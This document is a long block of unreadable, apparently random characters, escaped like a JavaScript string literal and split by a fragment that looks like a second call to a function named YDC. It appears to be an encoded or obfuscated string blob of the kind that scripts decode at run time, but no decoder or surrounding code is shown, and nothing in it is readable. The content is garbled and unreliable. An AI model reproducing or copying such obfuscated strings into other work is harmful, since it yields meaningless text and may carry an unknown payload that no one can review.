gi\/n0I3\/I.AwE.kD.AJM2=OIDK0gObEvAC#JoCj9).iDCyi"k.0..IKnsMJ.gTCFEn.fg..krgAhihinjo.hC5EAsDC.ph.wowo.rpp.fJO9k.A.T3u.!.EzopwKIZ.OKJ.DSKCjie.eOrj6CJR0flo.hzi. ODdKJOXp9OhTA.zg ChFAu_YGrAJCgwFsAEEKhqEwKpJvOh.AAwr.ICh.E4K.lp.z.MCJ.ShzkhT%Ti1dC.AOKCDrIuDSKJhJ..ab.krEEhIpA0IhdhIdxhKohAbA>gOA.IhNIKKaJC6J3fmcJ 4v(h@wCaCyyaJO?KImvA3\/Cw.gkqQ.hCk,A.JCJqIfg CJ5hEgy1g.kD..xhEIJ.whO0P.xpIhyK.E.O.J.Ahg.qA25g4Sc..uT.OhK!od>o.OEOrgj.i0JoKisi.9EoEgHK.g.E.k.JHyAL.KErhgJJ.MgKwioDhyAh0E)K6iAkf.hr.TKE.Jt4bIIEh.ghJCMq.OghI0zkKSAhgyKER.jrETyAsa\/DK=NK4khECgO4EK.r"KKM.A_Aoc.jqog)n..IcwO63(O kKxDAsCoEeo.EujJprKk.Ah.2.tCguOgAh.FC O0aiO.}9.k.KAZC!yO..oIyDhhD.80yJ.OFghSIvKva3gggrD.CKwOCw .!V,gwgr.h0Jrh.O2zNHKC.ugl.rJi..h1nDvnEkCAuh...ErJ4nzghgEO)hChrwO.Eh0|hhKkSj.gt..EN{cJE.KM..9FmCO1ugMC.ghhli3iK.JCM.XO.Av ulCyprhqyI]AhiDO8h.KhhIArihLEC.0Au.hAh.CI.nCqtCwujKAp.0igET.K.zi04khgO.7jgETi.ghI..IIH9y!:sI.ghhg_8AiC;DhOAh!MJ.<ChSs\/mKCDFgi.gguKsngi$yrCOHc.Ow1.hII .AhiKn.2pw.[.MqifJOFyUDiy8982lD9hgnhDuhhWiaE.rEgEKsO+ rfiJ{2.qK9\/Iiocgh.ureA`COz.s+Kt..Oopk.\/ .CghcvhIwRk2Aj1g4.zEICrhShhrgnoKch.AiutNysJ.3AcO*  . O.J hjh8CcgIy..x3h.EhyASqEr0hAAhC@IKThSKya6ghCHyO2MgoPC<.g m..gJhMIehChJ3Dl.r3Ki;wm1KIOh.4fD:b..AKRdC6DhghM.gqs.hO.. AhwhKVf.wwrhkr..hoOI.IwiAOokr.uMg20.IAjx.hIKwJ2gJNqKKhu.g.wza1.hhAD.5v9.h.vhpuh9yIn.DuAhIHsvOIVsawI.Jy.A0\/KJzJvKiAAOO.o.TJgEhShtwhkEiAj.3nkLdOhOIK.gK]0A$vKBa1.itDkEuj \/.5hC.w Ct.5wrjJckuJjk.h.hy8+.KEqC\/Cirg.KuhyO.A.uKCCh.hT.wuJa.hr\/:Qt.K..EOID.gA iCtAhg. IJhCA h0CU)0Irx0JaErI7wCO-iA.h:oK<iJrch.yJO;wr!oDuwjOhIv..morP]Mh.Jg.gugJE OIrg9iE+0fbrughhx.iA.A3C0hiJKAS5.JIhi. .CMg. .awMKw8oJ..S.wg.k{ISA\/hA\/JKgrnAKKMI9vS*h\/.n.AM.y.c.hNIwEIOyP2Jf.tJI4!h0i nJIh.h2h.y4uCJAkChII11DohiuhigyzlJ.rSxCE3z!ui.2NOrghE.KiAOk|z.O.O.KPxSIy.l.1hZhhg4aI A|.scSEk&s0.ahYrW. D.uJIgE qMrrpkhhLrI,fNhu.aOuFZ.KiAgsD\/AlKg.hDK.AhAIhp..i.paAOEc!ov.\/..iCS.UkIOV<7.gIT3.k.g...JIu.DhkK2v..ErD.lAiEhrSNgEIu4tKhOSKvC9g8hom;ww.kDp9\/cgok\/.EoOjIKxg?h9sA. .0cIgWDvEkMKJ.h^1AgJIKaigh.exhTM2AaCCIhhK`CqONwK..K0JrxwMhK.gWICCCuiMK.Kk]kuN.1p)..hrCJdKD...rAAMx0VCg.8D DhAOugh.uhs.h,u.hPC1*IS..zK.J+c.KDKxuNuE.4h.EgNCKy.I.CAIAh..c.ISh*S.KkEJAhT.awjE.gCgv Ctuh8.WK.D0AEguAhC3ghONSnoO1C.gghrH4hsJQ.yi EK1`DJAxNsOwn ..hu2K.Knvh.K*EgE*.4Otzh-gthXE...uEh.Sp.hQy.r.Sc.TC :..trydmAJhgJO CJOMCA.hh8KuvN..jKhInJawgOs!h.hAJ\/*BASrO.jIl\/ukygJ;Dkuyhs\/ghDA8CJst.lDOqw9I.gcw.jhdJa..vJ.,Ngg+DhuODOHEAl..I.qiD2INlhr-yu.ug+hoN..jCi0h.c.|Uo.y)O.lO.\/Cfk4b!CsJjykJ...sb.gIAvnJM4DkhJ%zUo.nOucjP.GiO4nkyI.eDAqhJKTkhK%pJEJ.g..EKOpdwNAOMKNhJ.J7huC.9IzlKKr.Ak.JxCwOq(CJOCCOJv0.hihDCgOAEJh.kJrgh.Ag o.CEwjOd32JO&..iE3iNJAh{fAhDSr..KCOOAOAupDI..2oID4g.gKh9jizV4AkwE..%hk6CrNhgOICx.(xoh.hmEwA<.o.KzOACuhOr16.ck.wrI"TxoDCJf.OE.Cr^s.rO2K.ChIiig3.SJBJaJJ.D.b.CIKJ9K.J.gJhcA.KvAAht.uEg9\/x0.gSiMr\/whh.K.. [w.hsJ4ESrvhUkhuJkEA .E8..hcJIO>.p!xFuA87OgeFKhCOv62OIh2hoC5SMigD.n4 AiIMAgN?d.8hgObEoPT.hiSidgyNfAm9.7.eN hzhf3E[h(h.+EKhhlh m .IAaFNDhn.xC.hPwyJ2ry^KgEwInAz0 0Ao7hcKC..uOKENMFChmOdOh..`ah.AN.vOhOME.g.Kip6gkh.gE.DAh18IEAvwOlgmgAF.aCghaIE!\\Dai1(`YEG9C.V.aACvhry..g.KA. orJ6K.M.=uOEJCA+..KJO4C.exuxOk5..t.g^i.ChvIgO.3 qOm.E#C[K@Jh[..3hgAAC7a.EgOkh&..pKIl@S.g9gyVAKJg..J...JhgnAhAD)ogoyu6.4Ohifa.hKypBK\'.Kwhngh+x..O9.ni yJ0kq.C.snzr.0CkChg.wgr9O.xhmISr.kOUjuoCAgy\\0C.Aku.hJ.ud.wn5zDuI2CphhNIht.uAjSq\/.o\/hh.cwu.EJg.2qAeND.xY.JJKJ2oE.ITkkg..v0CzAgprhJ^ phI.3.KIEJth8qOJC?ggCmIy!qjhTmw\\JrHI4ugO0EhxRi8i.".hrKxMOf..Dthc..jrC.h.NA>.9CA\/dIo.iI J.8kuC\/zOCD.5kgJhp..8JC.ft4AAz.ig.C3hotADoN.hKC12kpEvC4JK..C.CCNEEyh^.MChOJjmvJE.KkrJw.S.OKJhNzKDOShjCggh.gg.jIWhuOd)A:k.w.1A\/OCOIyz.oIIqhhhr3gkAErNIGApwgM.jIjxKEIgNu\/2uwhvAvFO"jGhI.0OoaAc...o..JJw7A.grJ>hAES.S.EK + Khuh.rKJ.o0K8k9.e. 8AN8NA..h.J0oWhKC_K]J.wA.jw.oVhNkY. gAAJogwK3.hg&2hA.JvCD.<zb.;4j..59Kw.hWg...IJ|uC.faKv.ngN.hJEz$NhNszK_2Cq8\'hh2IJi1T5prv9r.AJ\'ChECSA,I.AjE.EDiuZwKE.hIC. KakzhiAxAoXrgSy+=sCj.I.AtlAJohjyzDQJyg.EpB08SIKghE.7JC gC8OheADOkOENJ=jJ9.4AOoiAJ.g.iyI.fOvhCKwMIOJfgIA..U..KK. r..zp KCo.gg.KYhJ5[!rhCh. ho2.IIoxKa*.E9qEAk2y7p,xQIrih.rx.k.cRKEaIar?Ky.TSKd\\h.J.h.K! AKAhBACh{ssAQ\/..G.qEgoJ.h4 IAr.1gIhEJyV.T+yhhhJbh1iJyJa.igc.hgEwhsAhI\/Kv}KZ JKAMOhA*>lWJS,ou.Jy!KOhAwrCi.[vnNJ.ggrw\/7KwyEhiO.6..hJ0pt0N4Jhugu.Ou<tqfl.ShJ2whP?"hcIsD!c...w.ghykArg8.r.NNgq0BM$.<i.A.\/.M8w..nmih\/N. nN. CMSGwngiO.CorIhfNACJfh.gJlE@.ihc3EKHNLFVKg.9y2C.2iw0kSEJqKiDh2O{OI.I?J.A6ekihC3.E. AK..0.AoNr.gI..yi,5r.NN8grrqDOCI.zE.b.,A@iAiNIgh.)I<rrKN1yIN.KOAwggpSIYu.q3z.CIrcKA\/N.mykJrIIshEKhI11utEhKy$hJ.I.`y0d.uhh.k.A9K\/Rrh4i.iDAAgOKh.h.sPThNuh.KEfE.!Er{I0AlIyA!ErE:z3.-h wvZRg.dJpAKh.hK.tqmw6>KuhIygg hhu2?zJC..phDJoDKhKg KE3Eh8hUiA*|.rCAJ.\\..vK1hwJ8kA.ygEsKgu.KErvgJ9dzwh.htA2s|h.AZEM0.z+J.K.z42m.\/hkzJh0hKED*yyi.9EhIOT8.AhAIkjON!AoOu0h.goOC.K5Ow.rA0A..OhOuEhu0A=EI8\/v.DfIO.uD.h.kDA|..3KNMK>.8gKkp>ghvErSwDXhyggCI8hhit.K. MCHsOE.O&.K.AghOghihJ..rrCA1EAhfy;DJv%3..I).O$IO.hokw,ChIKh.h9.uv0zqxK6CkK.D.Kw8zNEOIUA2EJv.2uM\/JJKO zEhOr.y9JAN.hKs9Ale.W{wkM0hvh.1"r3I.I7.h\'.gocw.sOCIDEpA!K xwdEu2.hAgh.9JOcUI1K.IlOEOAhCADfOO g.A8p Krv.Ah-3g..:unJpyhw...tgYIDwOnoKIOufEAzgC[hwpg.E.k.-hjhE\/g!nz.JMFynJA.hAs;D.CIgT.DOfa8%hvoK=hNh6h\/lOi8\\o.puJ.uKKp.skA.AgEO!40hDh 8.gI.C\/.yopAw Au..\/.igO,D..ONJyKkgaO.wKDagA.fAj.gp.hg..CygAI`Og4AKIG..hZOsgIIi.h;.hE\'O@oyJCICCiuCJz$ziheFJBHwi.8g2O jS.rig\/.SoCr2SK..wC0nKKruO0JOKON.gIAI.JJ.gskTK.i<khKDhu.zASycE4OAE.hJ.ROw7uhg.JzoChJ#nJ`VyriwahE ZCCh!HS=hr<nh4 ukgX.goC.kcJEKpNvAAAY3I.hJwg .CIIEgnKKK.aA3.x#h.EIiwOgph*Aogz.h.E.yC hD_fs.KAKhIi9g.wzg;KhiI yhAwCpI.iI.ufAiou!.wkKhOfh8J5Oo6)4uOOIIO7.pehR.Ori0i.n.0bsAOCOTE...I%.Isnw.rIi<.iAOAogAsTD J.idjGDrrM.OAIK5yh.Ol.AothOMh!q.ThhugKh>IIt[Khv.6gKA.I.@&KIw)o36wgKEAkKnK.Ggr.\/C5p^JN8g3okE .il.AvIghyhK!.+u..rKDhrIgi3S)r..y.\/aiko...hbNgKCK.Ic.J) gAb+Kd5JfwssCZ.SB.JCr.\/Sg 0rW.V.h2yrhA.JCIO.e.I.OKg.hT..rPJ\/w.u.KwKe.fJKJfo.:rgKCh..rixuMhghkA5E..ai.J..yhBa!#o+NhK.go.JOn;MnaaOA} gjkC.K<LHAh.iM4ky.OA9gCfCuunIw.KI.urjJg.Kv.Ip.OOvwYyghAk.hTY)h.fziIK.hc&.C.D:vK@KkK.rSOh.KOpJ..Ag.a?oNAMzhiD.jE.*)AhDDxl8iJ+c"DDhKK!mIAAOwOwrJh.AauwzwIt.j0CIiwrrh\/KC.C..zOOpJ;E..Oshh.CDOII.6.fO..tC.lg..ghJh...ApOOzgDyogDK.C.fJ8..hvKCI5wOAuu.rG!KYD h.AAphxu2 UKxEOKAah0AA.hQ.O`Acrg..gdahJwOzKCx.wKA3gupwK.iDlEw20atEy9yp.8cuE!C.CDAgnMgJKygkJiikyyJ.:D1x.NJNK0..n9n.Chtyjh.trC qDhI`C.]K.AkK5AD.wkC+ayfI2DGM.4iKK.dzg.C!ECjkC6OID.T I.C.hC..T.s ..hg.K8yKOKgr. +1gvuvOKt.hkkiOoCxJuoB5.ggCArha..5Jah. A9N. hK.zny.O.hycpA...oIg.jafz.uDg.0r.rkvK\/rpNApJO2hipA.gyry\/uAhIul.D.ht.ICgCEIzI8>o.3.Cf8A.E.Cho.vrhfhEuyRv.hkCg3OOEM.yDXKd.IKhuJOCETcAAco.vI.i.J.CC.O.i..khCKJoAOrFA.9EOrdz.ESwiqx.\/Na.EK.EOBhAx>KKrjOfjkKeEAZOCJyhz1.khQhab.j) fdK2.AUfonO*AOEyKh"w0.h.hhkh.cCJJgM.noxo.ADhegO.AjAISAy7C.guKsgAECgEKPpCt5su*.fAMo0..2t-.2Ehi.iOKINtEK@vh.Ahgg2Jo.rO.._tRKAf AOJn4jLC.Ou9AJwqq19g..A.KN.i<vK-JyrwKqkiK0.XK@4 Tg0r.\/y.T!hovAE>KgfkCAsE.9.y.9I1AyOG.:o8jgC.oullOAPSI7CE.htjEix.g..aJNgkrOh4IOKJAKoq ..vz.u8h.Mg.qhCJNCvrvgJuhhh.r.KACcII.Di EAkAdo.zLAI2EhAODYNb2nEhA,DIKipjh"X1o6r.Jh|vOIKxh..Ihh1cDszi.h0hJ>IEukAgODhykf.ShMCnrduK.JIi...A*uEnC..wudA-0ICOww8.MoAoAECAKIK. DOkt#g.h ..=O6#..hi.wC+h64sdhInJhE[hKrEqj.mu.i.D J.EZNDpKZX .I31Kl\/kK...xCKvaz...6@oKChnOozfAAn9hoCE..jhpsqviSbgAI8.KJh8..8hJkAEA0AOh.K3v,!OD..0yroi g5J.C.hI C0KoChAh.]gwJ-kigKz uEg.yIf..g2gC..EyCKO.ggNoi\/lEra)DKorK.ChEah9EA]g.kzAO&.dAAvpirIKIhmf.78\'ls1gni..C.JIhOp4hAK.FC\/EOJh6rK..JuhSchkIf0AKl.ChvIgK412Jh.AucA8AkICwKK K{.K>. 9..pSNn?CoOggXqYhACgThOufwI.vI6Ozjw..&w.rCDGhhwd!AegBCDS.hJXJ.hfM.CjiAKC,4phrhJrhuh0 gIq.k. 5ODSgoD.h.h0AgK.Eq2gIurwI.IHNCgOCr4h.IMDOIAgOsctJDKxrJ4i.hA.SJw:`.SA i.ri.k..iKkyC.hkzCi4b E.M.24.vy.OJty.Nvh..Dh.a5.Inha.v.Y.KhJ.m?.vkIh\'1NirOx6Jou{Kw.DrzBrg 4.rAf"ME!E r h .gK.x.N.AgbA"gh@.hJ2w.zrveS.E w.g98i K.wgKr5- j.uSD$D.w0Jy..g2.hN.KcOIiO1.y. O1.roDrJghgM.IK N.r d..8JN..*yv.A 2.rK)wK<gFzTAomyu A|K.h3!u2.JJJsgnk.hmN.N.UIOw rKAuoDC.A@A8y.Ar.(`AkCzx3, vKhDhr=JphUhmJWO(o.CKDKIKjIE4gQJ*A.f8.huI.7IygIhh.ghNE DDJJOhhCjrJ fIIOgMK..uAK\/.0h3pugC.gCW!kOh hghAg.FDf3JSC.DEO .KvDC`I.2COj\/kJhAO.AOJMrOOk.1OsIKENrK  ggMA\'ohgKeI\/ClihJOgE..M.jJC3Iy tTarkLh.KA.AwAOjkOReAozhw.4haT.$j K9hIKs`yrCfgh[Ihg 7sCfjOIKOgKOJhNcs.W.Ap9ro2ct.2.Aa.ovgb..hh;AJg0}AOJJs4r.ngIhKgDJgPJ.IO#J TghqhjHA+hKIAkKh.sEh\/a8urA.iAKuKi{.E.KAAudQAyn93.hrMKA8rJzu.chK!2aJSlkiN}.p\/grgiA=\/.IkhImO.gIkhpAuu.CKa0C..dK..zwA4hh.NI..hAhruprhg$ExyP!aAukCy.K hOsg3h$6OwADchgdhh.vEgOAEypIAr.ouAIwwKhsIO..)E. k. w.jW`Nj-J  DIhd Jy...KhECuSfCw.ijSmE AJEhA0AhOpCIg7O.se..OuJKpn1hx.gD.r.DIAlCArFHwhcA,CK7.wZ8.phADI.M  f8hC.iQM.iC0hYAJaKe.Jg4.IO5ww!5.g gh.K g.AgKg.hEIKXSh.EAW h.[rp9tI1sD.uh"Og 3p..hCI.I.rhvAA.K.TD\/gf.....uOi5gI.Chh.sghIw Iixkrkh IDIu.qrOhGJKg.tCpM2tSKAgk0C.Jzg. \/5Ei. a.r8iAKKK..AiE.J@.8Thw|ODJgp. kgDz.?KCgu\/in.hkASwgDJaza.e  hCKy ChOgaHK CKKpi gwki.q.AyiK ...JhXv.Db \'A.xhy...QQOD.CSM..AhkZRDb!hahJ2uxCO\/vjCyG.2KE.NkuKhQA.Mhxp0kf@VE401.. uAghJ.ny8sjyEpJCh.IADDE.Ed.Oh.yOui.M.9hxKg.OthvkECIg.vDerCl33.!I.r.CrhA4. o.CMuhi7KsCI.r.jplxwaD.CqLihK wM.1h  ..O.05AE. hszIJ.wt\/sh hWi mKhrMb\/gfCGAkEweghA@.qAA.1 3.\/Mg.zgDO3sKg>iuzzu:JKn;pw.J2kk.D.Krcn.r..I22ahkaOh8E.f.3aO0Ohi vS\/CIySh.y0Ch .BS2hgO3ch.C..kC \/.J.C7CI.ChiAPFDb.JEr!xO%aswJfOw.EIEjCJK9oJ2h nhlvwDM.S.gceC.hKf`KDfz.rINF-KgI*:`uEo.hVRhdCAnW.u q(ihrk9IK. C.jv2gR.|ip{p\/Ovr86kQg*y>kKC.9.u9VI KhIAk gyAuih..KJ.lhlJDghDy v.I9J3 KlrKm.3 gzCE .!..rtu4.JT.O`. MK3igckgCgzM0...g .uKhEKeCglhhq..tAhJh6cC.d%yJIDS..KozBKJ6I_K.JN. Ao0CE5.rh.a.hp.y.0CQg.uh..AhK.JwA^IO.AK7DJhAc1..IoJD{9nuI17z-DnK.IjA.DJsgy.ChKha\/h!?1_SI.kup.K0wIOkhwmMO. .J.Iwurk5D.b2.uLhiKuArKho.\'iOC. h.IrIhECJwu6..Au. IcA"J hh+O. uih hlroh]KYur j\/.+hEKTlg.K[AKJhhvA.IJ.Z.w%wM..DJFS.o\/idyDoO3ooI.r.E8rl.th..A8y+ryb.. q.[ u.O`JOAu-gwVrokgKd.hkgIvOIoK8o uhvQ.\/Cfa0K82vC!.\/KrJ\/h.iqAEq3jw.4O.uh.CJJgCvKNhCEi@.zSwgg)Cizx.#r@...!AKwsgh.CwJ.A dg|.Mu .C.hhc k1sMeg.KJx[AoCJ.hJ. AsAqE.h.hAG?.C{Ih\/du.gS..gug..g4haK4.g.hSN..4EJgzIoO.41.hNn#eU..IE.vsCI!JWJl.D.4J;KhCCkhxtgA K T.yDS1IiZJ5J;\/nOEEKOu.!o`hC.1.ha .E.  weI%DzhgrAvOzg..gb.}^HNC.8.I.H.ho..rIu. ozrC K.CISo2u.kYPCKJ.JAJ.fr.EIK.srIg.tYhU.9nO.0J.hzIA.JyA.Jh!O.D.u82t..JTA.Sc+\/hgKkI.8EpCwPK..h.Ac.hJ\/K.uKN..J.5Su'),YDC('.:J[KiYhqSsNcJhEgy#..EO.ip.iKhAOOh.Nh.rI9E.+\/JENuKmpcr.ASNiC3aFA(gK7CmA[-AChA..ehAiiiIJ\'.KhKgiKSch.c.hjCKbtp.hhKCIh.KC)o.AN.g\/I..D?uEigzK#eCJhK..ex.4hC.oAKggCrhu.h+DONhOKqhrIyO.AEMW.IkJ.hOzJq4.9*khogx\/\/h.IDl`vihiIhg.z3A-iX.J\/i8pEKw.Ajk.CADOh0JoOo.uhrIJi0i.4h&.1VKCIJg0KINoWEK``I.CDI&.I+.hKDK`.z.hJlAipA6.rIpC}:b[Ki9hIS.Nw...hAOCvDE.AEw..pCiJhmO.h4N\/.IIRE.+AJ.NAKlpErxAhN.C8aKA#gA7hmA[gA.hp.gevAciII|\'.KhKCiySnhAcah.C&b}p.hNg rggkgOKNpDrKhhg;i3.ci..DA&oS.k\/hh DAu.iizo`yIC..+.hgDO2MIe9gkJI3x1=.gKhzIbpuxxqAKDhhIOOKhVgYi.A;.NI.E0ISur.hCsgThKJ.iC.DH=ugiCzE`i:AIChz..AA.uqwIkpJihK5oA.kmgIKh.S.AOChhpgIC0hJ.[+yAh.zI.Ja.EEh`yjZhbODAkjhI.IgENw&hhAkChDI..Ek.qpKiChjOkhCNA.oI&Ea+DJ.NAKIpKr.ACNgCKaDAug 7Kmh[IAUh..ueAA.iKI.\'|KoKhi SVhxcOh.iIAog.ho.c8Ebr.CoijgMd4hJ-rnrY.jckJA6.bJKmj4M.4hJ^r0rc.E.\/M.4OKICSco.ki++7hntgA^..CrR..6Avhph.O.jOuk.oIA+gKhhSEinIA20KAJyIAO.!4hy.u.J.wghJctD.O.jOuh4sAv7s..hnE0IO+ .CA3s[AyKNAj.uCERNovchDKOhjqu9ghA.6I-.SKTIAx3OhEyhY!.\/NgIquvAhmzh.hhhvJgi|.MSr.0Ia+yECikR1KiSC.aIk+..hhJC0RqKYSI.S.h0nMO.jds\\i.yiujg... 1h.-q+)gIyK*j..E4a8gM\/.0kOvjpp8D4c.MJgiIhi..p\'8JKBjI.g4g.w.EqA)JIlITCK*<J.av.;9.6JAJyCh!op0K.,igD..p.yi.kn.8.O.Cnh.|AKvrJ4m.hrI._KDg(5h_).h{IEATishhKD.w.g.OS.c..)tEfK.uDdHr4ShAIghJ.K@.sADA\/OA0hs..K.sg[KZh4Jm.KuSg_8gKz2..garOpEAMDKK.Kpb.STah(A.ig.GJ*.lN).(K6I.:JChZgAi.h9O;tASgb2aKKKtiYCKgDA..@ uCIgAug8E+.KA,A.to)A..ChJpfMMgCXIhrJsus.tKx.`\/.OgISg.\\A.io)dI*iA_+OOk*)...COJJfJMg[K.WKi.hq0.kJJo\'hh"0.7A>pgK.D.Jw8g.9KbDyJ.IE.eIKhz.IgoG|*K.EKwJhOKg O.g.vSpMmgxr1JA.D.44hmIDha*\\f}KKkJ%.OI6TKKa.kE.K@KI.hxgK4Oo .8Axr,OqJhwVAdythhhgIiJAuKAhh.DzmEA}.gJIzE.rR+h .d,.y.S.|kggzkAEad..g.hgWvO&zDkJ.+I^K!JJmh5.yA`KCih\/h2srb.Y.zn"hkK!ogjhkApkSDpMvOT.E4iik.fg.iJxAKsAk.Zg.z6.bbC(zhHcDKwCKo=ChlJYhzvkkKolK.toTC.+sJ.kOggOAcE%\/Q:2g0zOUuG.qCK`CJ8h!ig9dI.uK+ohrAEvDI.OIKI2s..girr.v(ku \\roICKlCYOzMkDOCs..hoKCK+.JmkOOAhKJ.E..qd.4.kSy"hw?.Kha 1COCEuDksKShxEOzIJ8kc.D+*Khh*4KykD>O0&*XfrKO9+f.LK4giv.JgqrhpOiD..AhruSAIKhaKO2hIhODu._ggSyEhIAdA6KKih4ghCIrKwwEuuSsJaDcIpiEJwCJ.EJghKy.28DKn04JKuDKk.yMKOh OAi\'rSgIiShIKgrIKoKdK.gKugSAJECAoqEKE0-.c.yKxwTK4kgAcOP9.EIJKlAuOKvhO1knt2Ck(kD.wKcfw&4%u.E0.A\/hS\'bwK.DuJI0+.KKkDCJ0I\/.koJhh.tgA.E)NrvIOiAJhCuC.SOxO.h.DAu.KhgI.A.hrMgIor4IIowD_.g.TKkI.vE.yq.u3j>xDOhh0KwzOJE2hQs?glFDhSiz g.v.BcAIys=I*oA`h&J{NMwkA+vKpsuA<_4SobC *OIoryA..gKctM+hK.201.K.9CC..wCI..6A+J\/IvJ.a\/ a.OAuk+CrJI+wK8h\/JOngIlJkEsx^.KhahmxyrOrNCb#ohgAhhkAKJxE.IulryE..A6I.K}#CiIhlhgkw0DsIzg\/41rrOogoCAvI.q\/:fwn4DEKwi4K"x5)IShhIO)rhSnOh..O...o\/+.\/hKDyh.IfnMK[DIssEg-y%v..;\/3hewIDICOS8?fqIKdi-.KIx%,?IKgI...ShhKI.C\/\\.ohIKkABCoDwIjbC.grvOOgsACEh0\/E.C8.\/3fI.:8{hJ".kroKIimOKishXKxI4ghAIeKhNA.X+p.kACyDmOJgN.2TEM.gAzFOOhJhx8baSnhyK!w?nhDO(DKzxJAah.opD.o.ikO..yhe)zKhy0Khgx..8KESAg.IK1Ii\/vMIO`O.DDIfQ.GoOCwI,.I4k2]h.DA k.MADoxh4ugMchDDJX6f0h}KTSighKK\/rAKDifHI(K.NhNK\\o...\/sw..*gaCI0KC+IICI\/ID...D8KwihhhImA..}iyhoO.rESEOK.z.whrK.ou.n\/owg.+g)Cg`kChI Cy\/uDK.rDiKDirIK.KADztKEgNkOJgMAEfk.i.zOg.vkJEz?u`CvRzC4h5.E+swhE.OIlCEIhC\/g+JgKw.\/k}iEogDO.A,.IhKICIhh.g\\I.gAKgIJ.EgCKNwomhA.yohO.Jeg...05rw.hKD.K4IyrAK.Oi.SJ DCJ3k3O$I.Ahyb=D*IAnhgJwNqwhp,PK4vuK<I4NoACa*kI CckozsSKg +gK`uC1EK.tIIEkK..kh!Jgn3s0CK:+KrgDM..qO0k*KKhCy(uIKrhg.vgk).a.hgiK\'DIdE.DIpidF.Ju.Agwoggpc4P.kOgOS.CJ?i.hDg>gIC%OIwCh.vAOi4C.ik\\jofg.S..iJ@CI4hdOCO|qK.6u.KK0I.EKdhoAogDQ.ibJHKbC3q.3.ejEtcOihI..i+SJh`?hKDO..IJ*.kydx.g>k.kCkC\/9OhKikCKtI.JgJgKlr9kK4(u.<DO7r.>hfzT.o`mOxa1JpAXhKFNC(IhwIphAJ\/uVI4Ohc.DF.CSdCkOCSK(.hSEcgsmrN..qark+.JCcdKm\/JCe.m.J.c.m4JK.KOik$9Eorm.NyZliJD\/K.lK.nogD.JEkK*SJK.IK.8,EX..qhqrwshlsCIKICh CC4hx8hKI+KygIAtItCIM D.ch4.9.OzKjqyqiwJu.s.IIIFhOJ.hK.hIu..gqKxvK?ZeKKvIyh+g*.KJKjc).h2p\\OI.FKgnJCgxjI....^Ii.i.KhA*0IRr.x._gjC0qKiOXK9v\/sAAOhEI.rJk.j.`KqlaK\/wAJgKkAJ.1huuD)@hJwhhrE.vwCEkMIIwBnM..wOChyAI.KgzIKgAAAr..rnvCaKOiEhrI.KljhueA6JghoKrJghd.OE0SafaeKbEISmKhh..,5.fgxGj*.h.)w(I6h.IAygOprAgAkMxD ..|-T<CIja\\zIXrCk"jK`Kqiau\/yyxiuKhur7I.sCohzIxJhT.Cyzzk{vfSMhI.Jwy.\/K1zeFpp.oAXbKrJiS,h..sew.&.w5IwA]ryAhljzD3OE.AJ.Eo(.Jt.I0b\/gOPCTh.AShvArJ..oOrIJ.JOIC..+gubw?qx.kiKIsh+KDJC9jhkpiu}gCE`dJKhSK1jE..JhI!.OJEhrA...KnfgHgy.Ol.nOgEjnOOtrA.OT.C.xOruEhKhKgy..hCC`zJ.hKK4jK.%Jhh3IoOoAhhga.hC*rKmrE9hKksI.Is0bgm ..mEI.OIIgiO.jzKsK.Ms.b.m .(D8C fh?U.=Du(IJNKcsJ(hO.Dw).gCO.Ca`.JOh.v.9gIguS+hgcJwkg.O4um.w.gICEh OAonS|TS<+AhgiA..IOVgK9yu22k.A.z.iOz.v0o!ihgODKhitmyn$DIS.Iv.geBAAhcg-h1JOkg*#hkIPhC. I+(uK.I,Yt.KA4e.1ro%\/hMgISdOOvhII.KOArOIv3K9NIt.C\\(DDhwOcAwT"F0q!QgXiKKgrKDKDI.oDK.yqh. |h.hKFMCg9.Ok1IvxI...AgAObKSC.I.KKAfOzvAKhh]t.CA(JDywbc.ww4Nw\/uO_rI5rADK.gq\/hgO0k.tAl\/8Ii8vDhr+OvuwJw.yp&AS0.Coge .JjDL 4Ji.I.ly6o4KAZgqzn.Al@JC.zS.aJgh4jiCk=gAuDS.JK.SE.EkEf-.IgJoTN4IsaShhgIKrAKJiN1jOgM0Eoc\\i ahO.gr8r.AAol.<+KpJ.hguO\\0IuAgNJfOL.Argg.DACEs\\CJK.OIKhJ.AIK.qEr.rE.Ohg`^.lj4ScKKJru4.hhIIKEOE.&oa+h\/]KOy\/.nf Ws0KIrsAgwygvh.X\/1h.woDoCKEu]g.uACkaMUE.cIoOgVchEf)cIK=z0OKIcgEw.hfT(.hK)ihqIthpI|Oz.zow+.\/uKYyT.hf+M.CvImKK\/.f..u8hgA.z\/oCah?rEyEahgIkDnkc[DAhAoFI"k!B\/o.w.jkCSgrvhOSk7Cuhh\/4.-8K\/Afh.g8ChI"xEK\/CgKLhKKoIdA>.K.ooegKOpAA\'dOC..=Cx.h6q+r\/Svu..\/.aZOru\/+ErKIxwS8K\/bOgg.JOiOk.K.ln.KwAErW.KEEu.AAO..KNO\/C...qOu.DOxNOkhg.qiYKhrd.ES]QhEDJD.kCyA.ghIKx.0!\/zOKKIvK{YSgAAJM.AOr.O4KuDF&ovoJKmKgSSkovO(OK-zK?rK"+O.zCtIcl.gkD.\/S++5JMjDJ..Kt\/C4Oi.hC.g8KOerhOiMCCf.f@dyjAAgIjMIhAKh.Arhsnh4OKKIA!..>OUhOphurEABOrrEDAhJMhi4AJOO2vO.AlK9tKKAwOI.b..IOQsGCOIr:,EIhpK?CmAKpnn.Kgg_rIKr,w!A4M..A.SJIEqAKJ0hu4bJKC.MiS.AaOukj.[MI.iyK?YK?6\/_JgiOhhjAqoN.uk.vgJ8gOAhps<dKuJShKA.hhIgr.KbxhfSLcAJgV.wAIE \\hJM.hIQhgKg.KE..hEJOngE.lC4h&AhO0vk)xOasJ(EK.sguaC.gwgrnik.o-Xruq4tKxgh.{,5OOE.n.O.rC..T.. mxrKEyKu.0Ikqih&I.mj1hA..dI*rhDt.vqIhwK...CEIEi*EY\/hAqKJMhdh.KcgHOe.SIh.gIOkCiIEi.E1oS.CASOgwKsiKJM.(kONn..Am\'1.OKMlthStAvoc..hzwirsOrhihwocX oK<uK.vC>EIO_gIhr.Kqhc6yADoz.J4uAlAN.CJk.DIahlwEEj.Jq..iK.M.Ch.EI\'.Ai.kkvh(6Iih.g ..MhtAKECS.sA.. KKeg(hII,..l.rKhhgxeACh..KheKow_.SIgDC..aN4zK)iy4JokDrpFoDE9*6hAEfIM,gsEIkrhiE?hKEyzKSI.>5SKQEMf.IighKK.bk(KIAhzg\/I\/oKCJOhgrkg.uhgK.vd.I6A?bKjciDy.Dc 